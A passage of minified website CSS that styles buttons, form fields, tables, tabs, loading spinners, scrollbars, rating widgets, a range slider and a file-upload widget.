tn.-info:hover,button.-info[type=submit]:active,button.-info[type=submit]:focus,button.-info[type=submit]:hover,input.-info[type=submit]:active,input.-info[type=submit]:focus,input.-info[type=submit]:hover{background-color:#148ea1;color:#fff}.btn--light,.btn.-light,button.-light[type=submit],input.-light[type=submit]{background-color:#eceef0;color:#222}.btn--light:active,.btn--light:focus,.btn--light:hover,.btn.-light:active,.btn.-light:focus,.btn.-light:hover,button.-light[type=submit]:active,button.-light[type=submit]:focus,button.-light[type=submit]:hover,input.-light[type=submit]:active,input.-light[type=submit]:focus,input.-light[type=submit]:hover{background-color:#dee1e5}.btn--dark,.btn.-dark,button.-dark[type=submit],input.-dark[type=submit]{background-color:#343a40;color:#fff}.btn--dark:active,.btn--dark:focus,.btn--dark:hover,.btn.-dark:active,.btn.-dark:focus,.btn.-dark:hover,button.-dark[type=submit]:active,button.-dark[type=submit]:focus,button.-dark[type=submit]:hover,input.-dark[type=submit]:active,input.-dark[type=submit]:focus,input.-dark[type=submit]:hover{background-color:#121416;color:#fff}.btn--secondary,.btn.-secondary,button.-secondary[type=submit],input.-secondary[type=submit]{background-color:#868e96;color:#fff}.btn--secondary:active,.btn--secondary:focus,.btn--secondary:hover,.btn.-secondary:active,.btn.-secondary:focus,.btn.-secondary:hover,button.-secondary[type=submit]:active,button.-secondary[type=submit]:focus,button.-secondary[type=submit]:hover,input.-secondary[type=submit]:active,input.-secondary[type=submit]:focus,input.-secondary[type=submit]:hover{background-color:#78818a;color:#fff}.btn--tertiary,.btn.-tertiary,button.-tertiary[type=submit],input.-tertiary[type=submit]{background-color:#496ee8;color:#fff}.btn--tertiary:active,.btn--tertiary:focus,.btn--tertiary:hover,.btn.-tertiary:active,.btn.-tertiary:focus,.btn.-tertiary:hover,button.-tertiary[type=submit]:active,button.-tertiary[type=submit]:focus,button.-tertiary[type=submit]:hover,input.-tertiary[type=submit]:active,input.-tertiary[type=submit]:focus,input.-tertiary[type=submit]:hover{background-color:#325ce5;color:#fff}.btn--bordered-default,.btn.-bordered-default,button.-bordered-default[type=submit],input.-bordered-default[type=submit]{background-color:transparent;border:.0625rem solid #6d1011;color:#6d1011}.btn--bordered-default:active,.btn--bordered-default:focus,.btn--bordered-default:hover,.btn.-bordered-default:active,.btn.-bordered-default:focus,.btn.-bordered-default:hover,button.-bordered-default[type=submit]:active,button.-bordered-default[type=submit]:focus,button.-bordered-default[type=submit]:hover,input.-bordered-default[type=submit]:active,input.-bordered-default[type=submit]:focus,input.-bordered-default[type=submit]:hover{background-color:transparent;color:#ff0e1e;border-color:#f30011}.btn--bordered-success,.btn.-bordered-success,button.-bordered-success[type=submit],input.-bordered-success[type=submit]{background-color:transparent;border:.0625rem solid #009779;color:#009779}.btn--bordered-success:active,.btn--bordered-success:focus,.btn--bordered-success:hover,.btn.-bordered-success:active,.btn.-bordered-success:focus,.btn.-bordered-success:hover,button.-bordered-success[type=submit]:active,button.-bordered-success[type=submit]:focus,button.-bordered-success[type=submit]:hover,input.-bordered-success[type=submit]:active,input.-bordered-success[type=submit]:focus,input.-bordered-success[type=submit]:hover{background-color:transparent;color:#007e65;border-color:#006450}.btn--bordered-danger,.btn.-bordered-danger,button.-bordered-danger[type=submit],input.-bordered-danger[type=submit]{background-color:transparent;border:.0625rem solid #6d1011;color:#6d1011}.btn--bordered-danger:active,.btn--bordered-danger:focus,.btn--bordered-danger:hover,.btn.-bordered-danger:active,.btn.-bordered-danger:focus,.btn.-bordered-danger:hover,button.-bordered-danger[type=submit]:active,button.-bordered-danger[type=submit]:focus,button.-bordered-danger[type=submit]:hover,input.-bordered-danger[type=submit]:active,input.-bordered-danger[type=submit]:focus,input.-bordered-danger[type=submit]:hover{background-color:transparent;color:#ff0e1e;border-color:#f30011}.btn--bordered-warning,.btn.-bordered-warning,button.-bordered-warning[type=submit],input.-bordered-warning[type=submit]{background-color:transparent;border:.0625rem solid #ffc107;color:#ffc107}.btn--bordered-warning:active,.btn--bordered-warning:focus,.btn--bordered-warning:hover,.btn.-bordered-warning:active,.btn.-bordered-warning:focus,.btn.-bordered-warning:hover,button.-bordered-warning[type=submit]:active,button.-bordered-warning[type=submit]:focus,button.-bordered-warning[type=submit]:hover,input.-bordered-warning[type=submit]:active,input.-bordered-warning[type=submit]:focus,input.-bordered-warning[type=submit]:hover{background-color:transparent;color:#edb100;border-color:#d39e00}.btn--xs,.btn.-xs,button.-xs[type=submit],input.-xs[type=submit]{font-size:67%}.btn--sm,.btn.-sm,button.-sm[type=submit],input.-sm[type=submit]{font-size:80%}.btn--lg,.btn.-lg,button.-lg[type=submit],input.-lg[type=submit]{font-size:130%;padding-left:1.5rem;padding-right:1.5rem}.btn--xlg,.btn.-xlg,button.-xlg[type=submit],input.-xlg[type=submit]{font-size:200%;padding-left:1.5rem;padding-right:1.5rem}.btn--narrow,.btn.-narrow,button.-narrow[type=submit],input.-narrow[type=submit]{padding-left:.375rem;padding-right:.375rem}.btn--wide,.btn--width-full,.btn.-wide,.btn.-width-full,button.-wide[type=submit],button.-width-full[type=submit],input.-wide[type=submit],input.-width-full[type=submit]{width:100%}.btn--width-half,.btn.-width-half,button.-width-half[type=submit],input.-width-half[type=submit]{width:50%}.btn--tall,.btn.-tall,button.-tall[type=submit],input.-tall[type=submit]{padding-top:2.25rem;padding-bottom:2.25rem}.btn--short,.btn.-short,button.-short[type=submit],input.-short[type=submit]{padding-top:.1875rem;padding-bottom:.1875rem}.btn .-height-input,.btn--height-input,button[type=submit] .-height-input,input[type=submit] .-height-input{padding-top:0;padding-bottom:0;line-height:2.5rem;height:2.5rem}.btn.is-disabled,button.is-disabled[type=submit],input.is-disabled[type=submit]{cursor:not-allowed;opacity:.8;background-color:#a1a8ae;color:#fff}.btn.is-disabled:active,.btn.is-disabled:focus,.btn.is-disabled:hover,button.is-disabled[type=submit]:active,button.is-disabled[type=submit]:focus,button.is-disabled[type=submit]:hover,input.is-disabled[type=submit]:active,input.is-disabled[type=submit]:focus,input.is-disabled[type=submit]:hover{background-color:#a1a8ae;color:#fff}.btn-group{font-size:0}.btn-group>.btn--outlined,.btn-group>.btn.-outlined,.btn-group>button.-outlined[type=submit],.btn-group>input.-outlined[type=submit]{border-radius:0;border-left-width:0}.btn-group>.btn--outlined:first-child,.btn-group>.btn.-outlined:first-child,.btn-group>button.-outlined[type=submit]:first-child,.btn-group>input.-outlined[type=submit]:first-child{border-radius:1.0625rem 0 0 1.0625rem;border-right-width:0;border-left-width:.0625rem}.btn-group>.btn--outlined:last-child,.btn-group>.btn.-outlined:last-child,.btn-group>button.-outlined[type=submit]:last-child,.btn-group>input.-outlined[type=submit]:last-child{border-radius:0 1.0625rem 1.0625rem 0;border-right-width:.0625rem;border-left-width:.0625rem}.top-bar{background-color:#6d1011;position:relative;z-index:10}.js-inverted-colors .top-bar{background-color:#fff}.nav-sec{border-bottom:.0625rem solid #242424;position:relative;z-index:9;background-color:#000}.js-inverted-colors .nav-sec{border-color:#c9c9c9;background-color:#efefef}.utility-sec{background-color:#161616;border-bottom:.0625rem solid #242424;position:relative;z-index:8}@media (min-width:65em){.utility-sec{height:3.125rem}}.js-inverted-colors .utility-sec{background-color:#e3e3e3;border-color:#c9c9c9}.page-main{background-color:#121212;position:relative;z-index:7}.js-inverted-colors .page-main{background-color:#fff}.regular-sec{padding-bottom:.75rem;margin-bottom:0}.regular-sec--sec-top-content,.regular-sec.-sec-top-content{padding-bottom:.75rem}.inline-aff-sec{padding-bottom:1.5rem;padding-top:.75rem}.inline-aff-sec--no-padding,.inline-aff-sec.-no-padding{padding:0}.footer{background-color:#1c1c1c;color:#7c7c7c}.js-inverted-colors .footer{background-color:#363636}.footer a{color:#7c7c7c}.aside{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;margin-bottom:.75rem}@media (max-width:72.438em){.aside{-ms-flex-preferred-size:25%;flex-basis:25%}}@media (max-width:64.938em){.aside{-ms-flex-preferred-size:33.33%;flex-basis:33.33%}}@media (max-width:47.938em){.aside{-ms-flex-preferred-size:100%;flex-basis:100%}}.aside__inner{height:100%}.main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:.75rem;-ms-flex-preferred-size:80%;flex-basis:80%}@media (max-width:47.938em){.main{-ms-flex-preferred-size:75%;flex-basis:75%}}@media (max-width:64.938em){.main{-ms-flex-preferred-size:67.66%;flex-basis:67.66%}}@media (max-width:64.938em){.main{-ms-flex-preferred-size:100%;flex-basis:100%}}.main__inner{height:100%}button.custom-select.selectpicker,input[type=color],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],select,textarea{max-width:none;box-shadow:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif;font-size:.813rem;color:#7c7c7c;background-color:#fff;border:.0625rem solid #1c1c1c;border-radius:.1875rem;outline:0;height:2.5rem;line-height:2.5rem;padding-top:0;padding-bottom:0;padding-left:.625rem;padding-right:.625rem;width:100%;transition:all .3s cubic-bezier(.67,.21,.005,.885)}.js-inverted-colors button.custom-select.selectpicker,.js-inverted-colors input[type=color],.js-inverted-colors input[type=email],.js-inverted-colors input[type=number],.js-inverted-colors input[type=password],.js-inverted-colors input[type=search],.js-inverted-colors input[type=text],.js-inverted-colors select,.js-inverted-colors textarea{border-color:#c9c9c9}button.custom-select.selectpicker.form-control,input[type=color].form-control,input[type=email].form-control,input[type=number].form-control,input[type=password].form-control,input[type=search].form-control,input[type=text].form-control,select.form-control,textarea.form-control{max-width:none;box-shadow:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif;font-size:.813rem;color:#7c7c7c;background-color:#fff;border:.0625rem solid #1c1c1c;border-radius:.1875rem;outline:0;height:2.5rem;line-height:2.5rem;padding-top:0;padding-bottom:0;padding-left:.625rem;padding-right:.625rem;width:100%;transition:all .3s cubic-bezier(.67,.21,.005,.885)}.js-inverted-colors button.custom-select.selectpicker.form-control,.js-inverted-colors input[type=color].form-control,.js-inverted-colors input[type=email].form-control,.js-inverted-colors input[type=number].form-control,.js-inverted-colors input[type=password].form-control,.js-inverted-colors input[type=search].form-control,.js-inverted-colors input[type=text].form-control,.js-inverted-colors select.form-control,.js-inverted-colors textarea.form-control{border-color:#c9c9c9}button.custom-select.selectpicker.form-control:-moz-placeholder,input[type=color].form-control:-moz-placeholder,input[type=email].form-control:-moz-placeholder,input[type=number].form-control:-moz-placeholder,input[type=password].form-control:-moz-placeholder,input[type=search].form-control:-moz-placeholder,input[type=text].form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{opacity:1;font-style:normal;color:#969696}button.custom-select.selectpicker.form-control::-moz-placeholder,input[type=color].form-control::-moz-placeholder,input[type=email].form-control::-moz-placeholder,input[type=number].form-control::-moz-placeholder,input[type=password].form-control::-moz-placeholder,input[type=search].form-control::-moz-placeholder,input[type=text].form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{opacity:1;font-style:normal;color:#969696}button.custom-select.selectpicker.form-control:-ms-input-placeholder,input[type=color].form-control:-ms-input-placeholder,input[type=email].form-control:-ms-input-placeholder,input[type=number].form-control:-ms-input-placeholder,input[type=password].form-control:-ms-input-placeholder,input[type=search].form-control:-ms-input-placeholder,input[type=text].form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{opacity:1;font-style:normal;color:#969696}button.custom-select.selectpicker.form-control::-webkit-input-placeholder,input[type=color].form-control::-webkit-input-placeholder,input[type=email].form-control::-webkit-input-placeholder,input[type=number].form-control::-webkit-input-placeholder,input[type=password].form-control::-webkit-input-placeholder,input[type=search].form-control::-webkit-input-placeholder,input[type=text].form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{opacity:1;font-style:normal;color:#969696}button.custom-select.selectpicker.form-control::-ms-clear,input[type=color].form-control::-ms-clear,input[type=email].form-control::-ms-clear,input[type=number].form-control::-ms-clear,input[type=password].form-control::-ms-clear,input[type=search].form-control::-ms-clear,input[type=text].form-control::-ms-clear,select.form-control::-ms-clear,textarea.form-control::-ms-clear{display:none}button.custom-select.selectpicker:-moz-placeholder,input[type=color]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{opacity:1;font-style:normal;color:#969696}button.custom-select.selectpicker::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{opacity:1;font-style:normal;color:#969696}button.custom-select.selectpicker:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;font-style:normal;color:#969696}button.custom-select.selectpicker::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;font-style:normal;color:#969696}button.custom-select.selectpicker::-ms-clear,input[type=color]::-ms-clear,input[type=email]::-ms-clear,input[type=number]::-ms-clear,input[type=password]::-ms-clear,input[type=search]::-ms-clear,input[type=text]::-ms-clear,select::-ms-clear,textarea::-ms-clear{display:none}textarea.form-control{min-height:5rem;line-height:1.5em;padding:.625rem}button{background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;cursor:pointer;border:none}.form-group-disabled{opacity:.6}.form-group-disabled label{cursor:not-allowed}.form-group>label{font-weight:700}.input-desc{clear:both;max-width:none;font-size:.688rem;font-style:italic;color:rgba(124,124,124,.6)}.input-desc::after,.input-desc::before{display:block;clear:both;content:" "}input[type=checkbox],input[type=radio]{width:auto;cursor:pointer;height:auto;line-height:1;margin-right:.3125rem;margin-bottom:0;vertical-align:top}textarea{width:100%;padding-top:.625rem;padding-bottom:.625rem;resize:none;height:9.375rem;line-height:1.2em}#scrollUp{transition:all .3s ease;border-radius:.1875rem;display:block;text-decoration:none;bottom:.625rem;right:.625rem;padding:0;width:2.625rem;text-align:center;background:#ff0e1e;color:#fff;box-shadow:0 0 .25rem rgba(0,0,0,.3);opacity:.3}#scrollUp:hover{opacity:.9;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:gotop;animation-name:gotop;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;transition:all .5s cubic-bezier(.67,.21,.005,.885)}@-webkit-keyframes gotop{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-7px);transform:translateY(-7px)}}@keyframes gotop{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-7px);transform:translateY(-7px)}}table{width:100%}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.col-full{width:100%}.col-half{width:50%}@media (max-width:47.938em){.col-half{width:100%}}legend{color:#fff;font-size:1.063rem;border-bottom:none}.js-inverted-colors legend{color:#7c7c7c}table{margin-bottom:.75rem}table td,table th{font-size:.813rem;font-weight:400;padding:.75rem}@media (max-width:23.688em){table td,table th{padding:.75rem .1875rem}}table th{font-weight:600;color:#7c7c7c}table td{color:#fff}.js-inverted-colors table td{color:#333}table tr{border-bottom:.0625rem solid #1c1c1c}.js-inverted-colors table tr{border-color:#c9c9c9}table tr.new{background-color:#262626}.form-block{margin-bottom:.75rem}.form-block.offset-columns{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:37.438em){.form-block.offset-columns{-ms-flex-wrap:wrap;flex-wrap:wrap}}.form-block.offset-columns .aside-tabs-col{-webkit-box-flex:0;-ms-flex:0 0 9.375rem;flex:0 0 9.375rem;padding-right:.75rem}@media (max-width:37.438em){.form-block.offset-columns .aside-tabs-col{padding-right:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:.75rem}}.form-block.offset-columns .aside-tabs-col img{width:100%}.form-block.offset-columns .edit-profile-content-col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.form-item-col{margin-bottom:.75rem}.form-row .form-col{width:100%}.textpage-col{width:100%}.fake-upload{position:relative;margin-top:.75rem}.fake-upload input{position:absolute;height:auto;width:auto;top:0;bottom:0;left:0;right:0;cursor:pointer;opacity:0;z-index:0}.fake-upload a{position:relative;z-index:1}.fake-upload .sub-label{display:inline-block;vertical-align:middle;max-width:3.125rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mailbox-col .pagination{width:100%;margin-bottom:.75rem}.mailbox-col .pagination>.inner-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.mailbox-col .pagination>.inner-col>*{display:block;line-height:2.5rem;height:2.5rem;width:2.5rem;border-radius:100%;background-color:#161616;background-color:#1c1c1c;text-align:center;color:#fff}.mailbox-col .pagination>.inner-col>span{background-color:#6d1011}.mailbox-col .btn,.mailbox-col button[type=submit],.mailbox-col input[type=submit]{margin-bottom:.75rem}.mailbox-col .btn+.mailbox-col .btn{margin-left:10px}.mailbox-nav-col{margin-bottom:.75rem;width:100%}.mailbox-nav-col>.inner-col{border-bottom:.0625rem solid #1c1c1c}.js-inverted-colors .mailbox-nav-col>.inner-col{border-color:#c9c9c9}.tabs-list{padding:0;margin:0}.page-gallery .tabs-list,.page-video .tabs-list{margin-bottom:-1px}.tabs-list li{list-style-type:none;margin:0;padding:0;list-style-image:none}.tabs-list li~li{margin-left:.75rem}.tabs-list li.active a{color:#fff}.js-inverted-colors .tabs-list li.active a{color:#000}.tabs-list li.active a::after{display:block}.tabs-list a{display:block;line-height:2.5rem;height:2.5rem;position:relative;color:#7c7c7c}.tabs-list a::after{display:none;content:"";height:.0625rem;background-color:#6d1011;position:absolute;bottom:0;left:0;right:0}@-webkit-keyframes ball-triangle-path-1{33%{-webkit-transform:translate(1.5625rem,-3.125rem);transform:translate(1.5625rem,-3.125rem)}66%{-webkit-transform:translate(3.125rem,0);transform:translate(3.125rem,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-1{33%{-webkit-transform:translate(1.5625rem,-3.125rem);transform:translate(1.5625rem,-3.125rem)}66%{-webkit-transform:translate(3.125rem,0);transform:translate(3.125rem,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-2{33%{-webkit-transform:translate(1.5625rem,3.125rem);transform:translate(1.5625rem,3.125rem)}66%{-webkit-transform:translate(-1.5625rem,3.125rem);transform:translate(-1.5625rem,3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-2{33%{-webkit-transform:translate(1.5625rem,3.125rem);transform:translate(1.5625rem,3.125rem)}66%{-webkit-transform:translate(-1.5625rem,3.125rem);transform:translate(-1.5625rem,3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-3.125rem,0);transform:translate(-3.125rem,0)}66%{-webkit-transform:translate(-1.5625rem,-3.125rem);transform:translate(-1.5625rem,-3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-3.125rem,0);transform:translate(-3.125rem,0)}66%{-webkit-transform:translate(-1.5625rem,-3.125rem);transform:translate(-1.5625rem,-3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.is-loading .ball-triangle-path,.loading-img .ball-triangle-path{position:relative;-webkit-transform:translate(-1.874375rem,-2.344375rem);-ms-transform:translate(-1.874375rem,-2.344375rem);transform:translate(-1.874375rem,-2.344375rem)}.is-loading .ball-triangle-path>div:nth-child(1),.loading-img .ball-triangle-path>div:nth-child(1){-webkit-animation-name:ball-triangle-path-1;animation-name:ball-triangle-path-1;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.is-loading .ball-triangle-path>div:nth-child(2),.loading-img .ball-triangle-path>div:nth-child(2){-webkit-animation-name:ball-triangle-path-2;animation-name:ball-triangle-path-2;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.is-loading .ball-triangle-path>div:nth-child(3),.loading-img .ball-triangle-path>div:nth-child(3){-webkit-animation-name:ball-triangle-path-3;animation-name:ball-triangle-path-3;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.is-loading .ball-triangle-path>div,.loading-img .ball-triangle-path>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:.625rem;height:.625rem;border-radius:100%;border:.0625rem solid #6d1011}.is-loading .ball-triangle-path>div:nth-of-type(1),.loading-img .ball-triangle-path>div:nth-of-type(1){top:3.125rem}.is-loading .ball-triangle-path>div:nth-of-type(2),.loading-img .ball-triangle-path>div:nth-of-type(2){left:1.5625rem}.is-loading .ball-triangle-path>div:nth-of-type(3),.loading-img .ball-triangle-path>div:nth-of-type(3){top:3.125rem;left:3.125rem}[data-opt-loading=lazy]{opacity:0}.loading+span.loader{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.loading+span.loader>span{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loading+.loader .ball-clip-rotate>span{border-radius:100%;margin:.125rem;border:.125rem solid #6d1011;border-bottom-color:transparent;height:1.5625rem;width:1.5625rem;background:0 0!important;display:inline-block;-webkit-animation:rotate .75s 0s linear infinite;animation:rotate .75s 0s linear infinite}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}.loaded+.loader{display:none}
[data-simplebar]{position:relative;z-index:0;overflow:hidden;-webkit-overflow-scrolling:touch}[data-simplebar=init]{display:-webkit-box;display:-ms-flexbox;display:flex}.simplebar-scroll-content{overflow-x:hidden;overflow-y:scroll;min-width:100%;box-sizing:content-box}.simplebar-content{overflow-x:scroll;overflow-y:hidden;box-sizing:border-box;min-height:100%}.simplebar-track{z-index:1;position:absolute;right:0;bottom:0;width:.6875rem}.simplebar-scrollbar{position:absolute;right:.125rem;border-radius:.4375rem;min-height:.625rem;width:.4375rem;opacity:0;transition:opacity .2s linear;background:#000;background-clip:padding-box}.simplebar-track:hover .simplebar-scrollbar{opacity:.5;transition:opacity 0 linear}.simplebar-track .simplebar-scrollbar.visible{opacity:.5}.simplebar-track.horizontal{left:0;width:auto;height:.6875rem}.simplebar-track.vertical{top:0}.horizontal.simplebar-track .simplebar-scrollbar{right:auto;top:.125rem;height:.4375rem;min-height:0;min-width:.625rem;width:auto}.rating-list{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rating-list li{list-style-type:none;margin:0;padding:0;list-style-image:none}.profile .rating-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.rating-list li~li{margin-left:.75rem}.rating-list li.li-vote{position:relative}.profile .rating-list li.li-vote{width:25%;text-align:center;line-height:3.125rem;height:3.125rem}.profile .rating-list li.li-vote::before{display:block;content:"";background-color:#292929;position:absolute;top:0;left:-.375rem;right:-.375rem;bottom:0;-webkit-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg);border-left:.0625rem solid #1c1c1c}.js-inverted-colors .profile .rating-list li.li-vote::before{background-color:#d6d6d6;border-color:#c9c9c9}.rating-list .down,.rating-list .up{display:block}.rating-list .down:active,.rating-list .down:focus,.rating-list .down:hover,.rating-list .up:active,.rating-list .up:focus,.rating-list .up:hover{text-decoration:none}.rating-list .up{color:#60c042}.rating-list .up:active,.rating-list .up:focus,.rating-list .up:hover{color:#80cd68}.rating-list .down{color:#d70a0a}.rating-list .down:active,.rating-list .down:focus,.rating-list .down:hover{color:#f51f1f}.rating-list .icon{font-size:1.625rem}.rating-list .score{font-weight:700;color:#fff;font-size:.75rem;-ms-flex-item-align:end;align-self:flex-end}.js-inverted-colors .rating-list .score{color:#333}.profile .rating-list .score{-ms-flex-item-align:center;align-self:center;margin-left:.9375rem}.rating-list .total{margin-left:.3125rem;font-size:.75rem;font-weight:400;-ms-flex-item-align:end;align-self:flex-end}.profile .rating-list .total{-ms-flex-item-align:center;align-self:center}.modal-title{color:#161616}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs-line{position:relative;display:block;overflow:hidden;outline:0!important}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-slider{position:absolute;display:block;cursor:default;z-index:1}.irs-slider.type_last{z-index:2}.irs-min{position:absolute;display:block;left:0;cursor:default}.irs-max{position:absolute;display:block;right:0;cursor:default}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:1.25rem}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:.0625rem;height:.5rem;background:#000}.irs-grid-pol.small{height:.25rem}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:.5625rem;line-height:.5625rem;padding:0 .1875rem;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:0 0;z-index:2}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;outline:0!important;z-index:-9999!important;background:0 0!important;border-style:solid!important;border-color:transparent!important}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:block;width:6.5625rem;padding:.4375rem 0;text-align:center;background:#800;border-bottom:.0625rem solid #ddd;color:#fff}.qq-upload-button-hover{background:#c00}.qq-upload-button-focus{outline:.0625rem dotted #000}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#ff9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#ff7171}.qq-upload-list{margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:.5625rem;line-height:.9375rem;font-size:1rem;background-color:#fff0bd}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(loading.gif);width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none;color:#000}.qq-upload-cancel{color:#000}.qq-upload-retryable 